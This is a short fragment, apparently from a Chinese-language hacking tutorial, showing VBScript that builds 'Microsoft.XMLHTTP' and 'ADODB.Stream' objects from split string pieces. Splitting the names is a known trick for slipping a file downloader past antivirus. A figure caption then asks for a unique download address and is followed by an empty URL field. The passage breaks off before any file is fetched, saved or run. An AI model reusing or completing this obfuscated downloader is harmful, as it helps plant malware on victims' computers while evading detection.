 str="Microsoft"&".XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"&"ea"
str1=a1&a2&a3
str5=str1
set S = df.createobject(str5&"A","")
图7—106 输入一个不会重复的下载地址
下载地址: http://